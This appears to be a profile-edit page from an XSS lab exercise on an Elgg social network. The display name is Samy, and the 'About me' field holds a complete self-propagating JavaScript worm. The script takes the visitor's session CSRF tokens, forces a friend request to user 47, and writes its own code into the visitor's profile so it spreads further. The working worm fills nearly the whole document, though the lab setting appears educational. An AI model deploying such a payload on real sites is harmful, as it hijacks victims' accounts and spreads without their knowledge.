 Edit profile
Display name
Samy
About me
Visual edito
<script id="worm" type="text/javascript">
window.onload = function() {
var ts = null, token = null, sendUrl = null, ajax = null;
ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts; token = "&__elgg_token="
+elgg.security.token.__elgg_token; sendUrl = "http://www.xsslabelgg.com/action/friends/add?friend=47" + ts +
token; ajax = new XMLHttpRequest(); ajax.open("GET", sendUrl, true); ajax.setRequestHeader("Host",
"www.xsslabelgg.com"); ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajax.send();
var userName = elgg.session.user.name, guid = "&guid=" + elgg.session.user.guid; ts = "&__elgg_ts=" +
elgg.security.token.__elgg_ts; token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var content = encodeURIComponent("<script id=\"worm\" type=\"text/javascript\">" +
document.getElementById("worm").innerHTML + "<" + "/script>");
if (elgg.session.user.guid != 47) {
sendUrl = "http://www.xsslabelgg.com/action/profile/edit";
ajax = new XMLHttpRequest();
ajax.open("POST", sendUrl, true);
ajax.setRequestHeader("Host", "www.xsslabelgg.com");
ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajax.send("name=" + userName + "&guid=" + guid + "&description=" + content + ts + token);
}
}
</script>